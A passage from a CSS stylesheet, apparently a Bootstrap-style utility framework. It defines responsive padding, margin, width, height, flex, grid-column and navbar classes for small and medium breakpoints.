        padding-bottom: 5rem !important;
    }

    .p-sm-500 {
        padding: 5rem !important;
    }

    .pt-sm-400,
    .py-sm-400 {
        padding-top: 4rem !important;
    }

    .pr-sm-400,
    .px-sm-400 {
        padding-right: 4rem !important;
    }

    .pl-sm-400,
    .px-sm-400 {
        padding-left: 4rem !important;
    }

    .pb-sm-400,
    .py-sm-400 {
        padding-bottom: 4rem !important;
    }

    .p-sm-400 {
        padding: 4rem !important;
    }

    .pt-sm-200,
    .py-sm-200 {
        padding-top: 2rem !important;
    }

    .pr-sm-200,
    .px-sm-200 {
        padding-right: 2rem !important;
    }

    .pl-sm-200,
    .px-sm-200 {
        padding-left: 2rem !important;
    }

    .pb-sm-200,
    .py-sm-200 {
        padding-bottom: 2rem !important;
    }

    .p-sm-200 {
        padding: 2rem !important;
    }

    .pt-sm-175,
    .py-sm-175 {
        padding-top: 1.75rem !important;
    }

    .pr-sm-175,
    .px-sm-175 {
        padding-right: 1.75rem !important;
    }

    .pl-sm-175,
    .px-sm-175 {
        padding-left: 1.75rem !important;
    }

    .pb-sm-175,
    .py-sm-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-sm-175 {
        padding: 1.75rem !important;
    }

    .pt-sm-075,
    .py-sm-075 {
        padding-top: 0.75rem !important;
    }

    .pr-sm-075,
    .px-sm-075 {
        padding-right: 0.75rem !important;
    }

    .pl-sm-075,
    .px-sm-075 {
        padding-left: 0.75rem !important;
    }

    .pb-sm-075,
    .py-sm-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-sm-075 {
        padding: 0.75rem !important;
    }

    .m-sm-50pc {
        margin: 50% !important;
    }

    .m-sm-45pc {
        margin: 45% !important;
    }

    .m-sm-40pc {
        margin: 40% !important;
    }

    .m-sm-30pc,
    .m-sm-35pc {
        margin: 35% !important;
    }

    .m-sm-25pc {
        margin: 25% !important;
    }

    .m-sm-20pc {
        margin: 20% !important;
    }

    .m-sm-15pc {
        margin: 15% !important;
    }

    .m-sm-10pc {
        margin: 10% !important;
    }

    .m-sm-09pc {
        margin: 9% !important;
    }

    .m-sm-08pc {
        margin: 8% !important;
    }

    .m-sm-07pc {
        margin: 7% !important;
    }

    .m-sm-06pc {
        margin: 6% !important;
    }

    .m-sm-05pc {
        margin: 5% !important;
    }

    .m-sm-04pc {
        margin: 4% !important;
    }

    .m-sm-03pc {
        margin: 3% !important;
    }

    .m-sm-02pc {
        margin: 2% !important;
    }

    .m-sm-01pc {
        margin: 1% !important;
    }

    .mx-sm-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-sm-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-sm-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-sm-30pc,
    .mx-sm-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-sm-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-sm-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-sm-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-sm-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-sm-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-sm-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-sm-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-sm-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-sm-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-sm-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-sm-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-sm-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-sm-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-sm-500,
    .mx-sm-500 {
        margin-left: 5rem !important;
    }

    .mr-sm-500,
    .mx-sm-500 {
        margin-right: 5rem !important;
    }

    .my-sm-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-sm-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-sm-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-sm-30pc,
    .my-sm-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-sm-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-sm-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-sm-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

    .my-sm-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-sm-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-sm-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-sm-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-sm-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-sm-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-sm-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-sm-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-sm-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-sm-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-sm-500,
    .my-sm-500 {
        margin-top: 5rem !important;
    }

    .mb-sm-500,
    .my-sm-500 {
        margin-bottom: 5rem !important;
    }

    .m-sm-500 {
        margin: 5rem !important;
    }

    .mt-sm-400,
    .my-sm-400 {
        margin-top: 4rem !important;
    }

    .mr-sm-400,
    .mx-sm-400 {
        margin-right: 4rem !important;
    }

    .ml-sm-400,
    .mx-sm-400 {
        margin-left: 4rem !important;
    }

    .mb-sm-400,
    .my-sm-400 {
        margin-bottom: 4rem !important;
    }

    .m-sm-400 {
        margin: 4rem !important;
    }

    .mt-sm-200,
    .my-sm-200 {
        margin-top: 2rem !important;
    }

    .mr-sm-200,
    .mx-sm-200 {
        margin-right: 2rem !important;
    }

    .ml-sm-200,
    .mx-sm-200 {
        margin-left: 2rem !important;
    }

    .mb-sm-200,
    .my-sm-200 {
        margin-bottom: 2rem !important;
    }

    .m-sm-200 {
        margin: 2rem !important;
    }

    .mt-sm-175,
    .my-sm-175 {
        margin-top: 1.75rem !important;
    }

    .mr-sm-175,
    .mx-sm-175 {
        margin-right: 1.75rem !important;
    }

    .ml-sm-175,
    .mx-sm-175 {
        margin-left: 1.75rem !important;
    }

    .mb-sm-175,
    .my-sm-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-sm-175 {
        margin: 1.75rem !important;
    }

    .mt-sm-075,
    .my-sm-075 {
        margin-top: 0.75rem !important;
    }

    .mr-sm-075,
    .mx-sm-075 {
        margin-right: 0.75rem !important;
    }

    .ml-sm-075,
    .mx-sm-075 {
        margin-left: 0.75rem !important;
    }

    .mb-sm-075,
    .my-sm-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-sm-075 {
        margin: 0.75rem !important;
    }
}

@media (min-width: 768px) {

    .container,
    .container-md,
    .container-sm {
        max-width: 720px;
    }

    .col-md {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-md-12,
    .row-cols-md-1>* {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-md-6,
    .row-cols-md-2>* {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-md-4,
    .row-cols-md-3>* {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-md-3,
    .row-cols-md-4>* {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row-cols-md-5>* {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .col-md-2,
    .row-cols-md-6>* {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-md-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .col-md-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-md-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-md-7 {
        flex: 0 0 58.33333%;
        max-width: auto;
    }

    .col-md-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-md-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-md-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-md-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .order-md-first {
        order: -1;
    }

    .order-md-last {
        order: 13;
    }

    .order-md-0 {
        order: 0;
    }

    .order-md-1 {
        order: 1;
    }

    .order-md-2 {
        order: 2;
    }

    .order-md-3 {
        order: 3;
    }

    .order-md-4 {
        order: 4;
    }

    .order-md-5 {
        order: 5;
    }

    .order-md-6 {
        order: 6;
    }

    .order-md-7 {
        order: 7;
    }

    .order-md-8 {
        order: 8;
    }

    .order-md-9 {
        order: 9;
    }

    .order-md-10 {
        order: 10;
    }

    .order-md-11 {
        order: 11;
    }

    .order-md-12 {
        order: 12;
    }

    .offset-md-0 {
        margin-left: 0;
    }

    .offset-md-1 {
        margin-left: 8.33333%;
    }

    .offset-md-2 {
        margin-left: 16.66667%;
    }

    .offset-md-3 {
        margin-left: 25%;
    }

    .offset-md-4 {
        margin-left: 33.33333%;
    }

    .offset-md-5 {
        margin-left: 41.66667%;
    }

    .offset-md-6 {
        margin-left: 50%;
    }

    .offset-md-7 {
        margin-left: 58.33333%;
    }

    .offset-md-8 {
        margin-left: 66.66667%;
    }

    .offset-md-9 {
        margin-left: 75%;
    }

    .offset-md-10 {
        margin-left: 83.33333%;
    }

    .offset-md-11 {
        margin-left: 91.66667%;
    }

    .dropdown-menu-md-left {
        right: auto;
        left: 0;
    }

    .dropdown-menu-md-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-md {
        flex-flow: row nowrap;
        justify-content: flex-start;
    }

    .list-group-horizontal-md,
    .navbar-expand-md .navbar-nav {
        flex-direction: row;
    }

    .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-md>.container,
    .navbar-expand-md>.container-fluid,
    .navbar-expand-md>.container-lg,
    .navbar-expand-md>.container-md,
    .navbar-expand-md>.container-sm,
    .navbar-expand-md>.container-xl {
        flex-wrap: nowrap;
    }

    .navbar-expand-md .navbar-collapse {
        display: flex !important;
        flex-basis: auto;
    }

    .navbar-expand-md .navbar-toggler {
        display: none;
    }

    .list-group-horizontal-md>.list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0;
    }

    .list-group-horizontal-md>.list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0;
    }

    .list-group-horizontal-md>.list-group-item.active {
        margin-top: 0;
    }

    .list-group-horizontal-md>.list-group-item+.list-group-item {
        border-top-width: 1px;
        border-left-width: 0;
    }

    .list-group-horizontal-md>.list-group-item+.list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px;
    }

    .d-md-none {
        display: none !important;
    }

    .d-md-inline {
        display: inline !important;
    }

    .d-md-inline-block {
        display: inline-block !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-table {
        display: table !important;
    }

    .d-md-table-row {
        display: table-row !important;
    }

    .d-md-table-cell {
        display: table-cell !important;
    }

    .d-md-flex {
        display: flex !important;
    }

    .d-md-inline-flex {
        display: inline-flex !important;
    }

    .flex-md-row {
        flex-direction: row !important;
    }

    .flex-md-column {
        flex-direction: column !important;
    }

    .flex-md-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-md-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-md-wrap {
        flex-wrap: wrap !important;
    }

    .flex-md-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-md-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .flex-md-fill {
        flex: 1 1 auto !important;
    }

    .flex-md-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-md-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-md-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-md-shrink-1 {
        flex-shrink: 1 !important;
    }

    .justify-content-md-start {
        justify-content: flex-start !important;
    }

    .justify-content-md-end {
        justify-content: flex-end !important;
    }

    .justify-content-md-center {
        justify-content: center !important;
    }

    .justify-content-md-between {
        justify-content: space-between !important;
    }

    .justify-content-md-around {
        justify-content: space-around !important;
    }

    .align-items-md-start {
        align-items: flex-start !important;
    }

    .align-items-md-end {
        align-items: flex-end !important;
    }

    .align-items-md-center {
        align-items: center !important;
    }

    .align-items-md-baseline {
        align-items: baseline !important;
    }

    .align-items-md-stretch {
        align-items: stretch !important;
    }

    .align-content-md-start {
        align-content: flex-start !important;
    }

    .align-content-md-end {
        align-content: flex-end !important;
    }

    .align-content-md-center {
        align-content: center !important;
    }

    .align-content-md-between {
        align-content: space-between !important;
    }

    .align-content-md-around {
        align-content: space-around !important;
    }

    .align-content-md-stretch {
        align-content: stretch !important;
    }

    .align-self-md-auto {
        align-self: auto !important;
    }

    .align-self-md-start {
        align-self: flex-start !important;
    }

    .align-self-md-end {
        align-self: flex-end !important;
    }

    .align-self-md-center {
        align-self: center !important;
    }

    .align-self-md-baseline {
        align-self: baseline !important;
    }

    .align-self-md-stretch {
        align-self: stretch !important;
    }

    .float-md-left {
        float: left !important;
    }

    .float-md-right {
        float: right !important;
    }

    .float-md-none {
        float: none !important;
    }

    .m-md-0 {
        margin: 0 !important;
    }

    .mt-md-0,
    .my-md-0 {
        margin-top: 0 !important;
    }

    .mr-md-0,
    .mx-md-0 {
        margin-right: 0 !important;
    }

    .mb-md-0,
    .my-md-0 {
        margin-bottom: 0 !important;
    }

    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important;
    }

    .m-md-1 {
        margin: 0.25rem !important;
    }

    .mt-md-1,
    .my-md-1 {
        margin-top: 0.25rem !important;
    }

    .mr-md-1,
    .mx-md-1 {
        margin-right: 0.25rem !important;
    }

    .mb-md-1,
    .my-md-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-md-1,
    .mx-md-1 {
        margin-left: 0.25rem !important;
    }

    .m-md-2 {
        margin: 0.5rem !important;
    }

    .mt-md-2,
    .my-md-2 {
        margin-top: 0.5rem !important;
    }

    .mr-md-2,
    .mx-md-2 {
        margin-right: 0.5rem !important;
    }

    .mb-md-2,
    .my-md-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-md-2,
    .mx-md-2 {
        margin-left: 0.5rem !important;
    }

    .m-md-100,
    .m-md-3 {
        margin: 1rem !important;
    }

    .mt-md-100,
    .mt-md-3,
    .my-md-100,
    .my-md-3 {
        margin-top: 1rem !important;
    }

    .mr-md-100,
    .mr-md-3,
    .mx-md-100,
    .mx-md-3 {
        margin-right: 1rem !important;
    }

    .mb-md-100,
    .mb-md-3,
    .my-md-100,
    .my-md-3 {
        margin-bottom: 1rem !important;
    }

    .ml-md-100,
    .ml-md-3,
    .mx-md-100,
    .mx-md-3 {
        margin-left: 1rem !important;
    }

    .m-md-150,
    .m-md-4 {
        margin: 1.5rem !important;
    }

    .mt-md-150,
    .mt-md-4,
    .my-md-150,
    .my-md-4 {
        margin-top: 1.5rem !important;
    }

    .mr-md-150,
    .mr-md-4,
    .mx-md-150,
    .mx-md-4 {
        margin-right: 1.5rem !important;
    }

    .mb-md-150,
    .mb-md-4,
    .my-md-150,
    .my-md-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-md-150,
    .ml-md-4,
    .mx-md-150,
    .mx-md-4 {
        margin-left: 1.5rem !important;
    }

    .m-md-300,
    .m-md-5 {
        margin: 3rem !important;
    }

    .mt-md-300,
    .mt-md-5,
    .my-md-300,
    .my-md-5 {
        margin-top: 3rem !important;
    }

    .mr-md-300,
    .mr-md-5,
    .mx-md-300,
    .mx-md-5 {
        margin-right: 3rem !important;
    }

    .mb-md-300,
    .mb-md-5,
    .my-md-300,
    .my-md-5 {
        margin-bottom: 3rem !important;
    }

    .ml-md-300,
    .ml-md-5,
    .mx-md-300,
    .mx-md-5 {
        margin-left: 3rem !important;
    }

    .p-md-0 {
        padding: 0 !important;
    }

    .pt-md-0,
    .py-md-0 {
        padding-top: 0 !important;
    }

    .pr-md-0,
    .px-md-0 {
        padding-right: 0 !important;
    }

    .pb-md-0,
    .py-md-0 {
        padding-bottom: 0 !important;
    }

    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important;
    }

    .p-md-1 {
        padding: 0.25rem !important;
    }

    .pt-md-1,
    .py-md-1 {
        padding-top: 0.25rem !important;
    }

    .pr-md-1,
    .px-md-1 {
        padding-right: 0.25rem !important;
    }

    .pb-md-1,
    .py-md-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-md-1,
    .px-md-1 {
        padding-left: 0.25rem !important;
    }

    .p-md-2 {
        padding: 0.5rem !important;
    }

    .pt-md-2,
    .py-md-2 {
        padding-top: 0.5rem !important;
    }

    .pr-md-2,
    .px-md-2 {
        padding-right: 0.5rem !important;
    }

    .pb-md-2,
    .py-md-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-md-2,
    .px-md-2 {
        padding-left: 0.5rem !important;
    }

    .p-md-100,
    .p-md-3 {
        padding: 1rem !important;
    }

    .pt-md-100,
    .pt-md-3,
    .py-md-100,
    .py-md-3 {
        padding-top: 1rem !important;
    }

    .pr-md-100,
    .pr-md-3,
    .px-md-100,
    .px-md-3 {
        padding-right: 1rem !important;
    }

    .pb-md-100,
    .pb-md-3,
    .py-md-100,
    .py-md-3 {
        padding-bottom: 1rem !important;
    }

    .pl-md-100,
    .pl-md-3,
    .px-md-100,
    .px-md-3 {
        padding-left: 1rem !important;
    }

    .p-md-150,
    .p-md-4 {
        padding: 1.5rem !important;
    }

    .pt-md-150,
    .pt-md-4,
    .py-md-150,
    .py-md-4 {
        padding-top: 1.5rem !important;
    }

    .pr-md-150,
    .pr-md-4,
    .px-md-150,
    .px-md-4 {
        padding-right: 1.5rem !important;
    }

    .pb-md-150,
    .pb-md-4,
    .py-md-150,
    .py-md-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-md-150,
    .pl-md-4,
    .px-md-150,
    .px-md-4 {
        padding-left: 1.5rem !important;
    }

    .p-md-300,
    .p-md-5 {
        padding: 3rem !important;
    }

    .pt-md-300,
    .pt-md-5,
    .py-md-300,
    .py-md-5 {
        padding-top: 3rem !important;
    }

    .pr-md-300,
    .pr-md-5,
    .px-md-300,
    .px-md-5 {
        padding-right: 3rem !important;
    }

    .pb-md-300,
    .pb-md-5,
    .py-md-300,
    .py-md-5 {
        padding-bottom: 3rem !important;
    }

    .pl-md-300,
    .pl-md-5,
    .px-md-300,
    .px-md-5 {
        padding-left: 3rem !important;
    }

    .m-md-n1 {
        margin: -0.25rem !important;
    }

    .mt-md-n1,
    .my-md-n1 {
        margin-top: -0.25rem !important;
    }

    .mr-md-n1,
    .mx-md-n1 {
        margin-right: -0.25rem !important;
    }

    .mb-md-n1,
    .my-md-n1 {
        margin-bottom: -0.25rem !important;
    }

    .ml-md-n1,
    .mx-md-n1 {
        margin-left: -0.25rem !important;
    }

    .m-md-n2 {
        margin: -0.5rem !important;
    }

    .mt-md-n2,
    .my-md-n2 {
        margin-top: -0.5rem !important;
    }

    .mr-md-n2,
    .mx-md-n2 {
        margin-right: -0.5rem !important;
    }

    .mb-md-n2,
    .my-md-n2 {
        margin-bottom: -0.5rem !important;
    }

    .ml-md-n2,
    .mx-md-n2 {
        margin-left: -0.5rem !important;
    }

    .m-md-n3 {
        margin: -1rem !important;
    }

    .mt-md-n3,
    .my-md-n3 {
        margin-top: -1rem !important;
    }

    .mr-md-n3,
    .mx-md-n3 {
        margin-right: -1rem !important;
    }

    .mb-md-n3,
    .my-md-n3 {
        margin-bottom: -1rem !important;
    }

    .ml-md-n3,
    .mx-md-n3 {
        margin-left: -1rem !important;
    }

    .m-md-n4 {
        margin: -1.5rem !important;
    }

    .mt-md-n4,
    .my-md-n4 {
        margin-top: -1.5rem !important;
    }

    .mr-md-n4,
    .mx-md-n4 {
        margin-right: -1.5rem !important;
    }

    .mb-md-n4,
    .my-md-n4 {
        margin-bottom: -1.5rem !important;
    }

    .ml-md-n4,
    .mx-md-n4 {
        margin-left: -1.5rem !important;
    }

    .m-md-n5 {
        margin: -3rem !important;
    }

    .mt-md-n5,
    .my-md-n5 {
        margin-top: -3rem !important;
    }

    .mt-md-auto,
    .my-md-auto {
        margin-top: auto !important;
    }

    .mr-md-n5,
    .mx-md-n5 {
        margin-right: -3rem !important;
    }

    .mr-md-auto,
    .mx-md-auto {
        margin-right: auto !important;
    }

    .mb-md-n5,
    .my-md-n5 {
        margin-bottom: -3rem !important;
    }

    .mb-md-auto,
    .my-md-auto {
        margin-bottom: auto !important;
    }

    .ml-md-n5,
    .mx-md-n5 {
        margin-left: -3rem !important;
    }

    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important;
    }

    .m-md-auto {
        margin: auto !important;
    }

    .text-md-left {
        text-align: left !important;
    }

    .text-md-right {
        text-align: right !important;
    }

    .text-md-center {
        text-align: center !important;
    }

    .w-md-01 {
        width: 1% !important;
    }

    .w-md-02 {
        width: 2% !important;
    }

    .w-md-03 {
        width: 3% !important;
    }

    .w-md-04 {
        width: 4% !important;
    }

    .w-md-05 {
        width: 5% !important;
    }

    .w-md-06 {
        width: 6% !important;
    }

    .w-md-07 {
        width: 7% !important;
    }

    .w-md-08 {
        width: 8% !important;
    }

    .w-md-09 {
        width: 9% !important;
    }

    .w-md-10 {
        width: 10% !important;
    }

    .w-md-12 {
        width: 12% !important;
    }

    .w-md-15 {
        width: 15% !important;
    }

    .w-md-18 {
        width: 18% !important;
    }

    .w-md-20 {
        width: 20% !important;
    }

    .w-md-22 {
        width: 22% !important;
    }

    .w-md-25 {
        width: 25% !important;
    }

    .w-md-28 {
        width: 28% !important;
    }

    .w-md-30 {
        width: 30% !important;
    }

    .w-md-32 {
        width: 32% !important;
    }

    .w-md-35 {
        width: 35% !important;
    }

    .w-md-38 {
        width: 38% !important;
    }

    .w-md-40 {
        width: 40% !important;
    }

    .w-md-42 {
        width: 42% !important;
    }

    .w-md-45 {
        width: 45% !important;
    }

    .w-md-48 {
        width: 48% !important;
    }

    .w-md-50 {
        width: 50% !important;
    }

    .w-md-52 {
        width: 52% !important;
    }

    .w-md-55 {
        width: 55% !important;
    }

    .w-md-58 {
        width: 58% !important;
    }

    .w-md-60 {
        width: 60% !important;
    }

    .w-md-62 {
        width: 62% !important;
    }

    .w-md-65 {
        width: 65% !important;
    }

    .w-md-68 {
        width: 68% !important;
    }

    .w-md-70 {
        width: 70% !important;
    }

    .w-md-72 {
        width: 72% !important;
    }

    .w-md-75 {
        width: 75% !important;
    }

    .w-md-78 {
        width: 78% !important;
    }

    .w-md-80 {
        width: 80% !important;
    }

    .w-md-82 {
        width: 82% !important;
    }

    .w-md-85 {
        width: 85% !important;
    }

    .w-md-88 {
        width: 88% !important;
    }

    .w-md-90 {
        width: 90% !important;
    }

    .w-md-92 {
        width: 92% !important;
    }

    .w-md-95 {
        width: 95% !important;
    }

    .w-md-98 {
        width: 98% !important;
    }

    .w-md-100 {
        width: 100% !important;
    }

    .h-md-01 {
        height: 1% !important;
    }

    .h-md-02 {
        height: 2% !important;
    }

    .h-md-03 {
        height: 3% !important;
    }

    .h-md-04 {
        height: 4% !important;
    }

    .h-md-05 {
        height: 5% !important;
    }

    .h-md-06 {
        height: 6% !important;
    }

    .h-md-07 {
        height: 7% !important;
    }

    .h-md-08 {
        height: 8% !important;
    }

    .h-md-09 {
        height: 9% !important;
    }

    .h-md-10 {
        height: 10% !important;
    }

    .h-md-12 {
        height: 12% !important;
    }

    .h-md-15 {
        height: 15% !important;
    }

    .h-md-18 {
        height: 18% !important;
    }

    .h-md-20 {
        height: 20% !important;
    }

    .h-md-22 {
        height: 22% !important;
    }

    .h-md-25 {
        height: 25% !important;
    }

    .h-md-28 {
        height: 28% !important;
    }

    .h-md-30 {
        height: 30% !important;
    }

    .h-md-32 {
        height: 32% !important;
    }

    .h-md-35 {
        height: 35% !important;
    }

    .h-md-38 {
        height: 38% !important;
    }

    .h-md-40 {
        height: 40% !important;
    }

    .h-md-42 {
        height: 42% !important;
    }

    .h-md-45 {
        height: 45% !important;
    }

    .h-md-48 {
        height: 48% !important;
    }

    .h-md-50 {
        height: 50% !important;
    }

    .h-md-52 {
        height: 52% !important;
    }

    .h-md-55 {
        height: 55% !important;
    }

    .h-md-58 {
        height: 58% !important;
    }

    .h-md-60 {
        height: 60% !important;
    }

    .h-md-62 {
        height: 62% !important;
    }

    .h-md-65 {
        height: 65% !important;
    }

    .h-md-68 {
        height: 68% !important;
    }

    .h-md-70 {
        height: 70% !important;
    }

    .h-md-72 {
        height: 72% !important;
    }

    .h-md-75 {
        height: 75% !important;
    }

    .h-md-78 {
        height: 78% !important;
    }

    .h-md-80 {
        height: 80% !important;
    }

    .h-md-82 {
        height: 82% !important;
    }

    .h-md-85 {
        height: 85% !important;
    }

    .h-md-88 {
        height: 88% !important;
    }

    .h-md-90 {
        height: 90% !important;
    }

    .h-md-92 {
        height: 92% !important;
    }

    .h-md-95 {
        height: 95% !important;
    }

    .h-md-98 {
        height: 98% !important;
    }

    .h-md-100 {
        height: 100% !important;
    }

    .px-md-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-md-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .p-md-50pc {
        padding: 50% !important;
    }

    .p-md-45pc {
        padding: 45% !important;
    }

    .p-md-40pc {
        padding: 40% !important;
    }

    .p-md-30pc,
    .p-md-35pc {
        padding: 35% !important;
    }

    .p-md-25pc {
        padding: 25% !important;
    }

    .p-md-20pc {
        padding: 20% !important;
    }

    .p-md-15pc {
        padding: 15% !important;
    }

    .p-md-10pc {
        padding: 10% !important;
    }

    .p-md-09pc {
        padding: 9% !important;
    }

    .p-md-08pc {
        padding: 8% !important;
    }

    .p-md-07pc {
        padding: 7% !important;
    }

    .p-md-06pc {
        padding: 6% !important;
    }

    .p-md-05pc {
        padding: 5% !important;
    }

    .p-md-04pc {
        padding: 4% !important;
    }

    .p-md-03pc {
        padding: 3% !important;
    }

    .p-md-02pc {
        padding: 2% !important;
    }

    .p-md-01pc {
        padding: 1% !important;
    }

    .px-md-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-md-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-md-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-md-30pc,
    .px-md-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-md-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-md-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-md-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-md-10pc {
        padding-left: 10% !important;
        padding-right: 10% !important;
    }

    .px-md-09pc {
        padding-left: 9% !important;
        padding-right: 9% !important;
    }

    .px-md-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-md-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-md-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-md-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-md-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-md-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-md-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

    .px-md-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-md-500,
    .px-md-500 {
        padding-left: 5rem !important;
    }

    .pr-md-500,
    .px-md-500 {
        padding-right: 5rem !important;
    }

    .py-md-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-md-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-md-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-md-30pc,
    .py-md-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-md-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-md-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-md-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-md-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-md-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

    .py-md-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-md-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-md-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-md-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-md-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-md-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-md-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-md-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-md-500,
    .py-md-500 {
        padding-top: 5rem !important;
    }

    .pb-md-500,
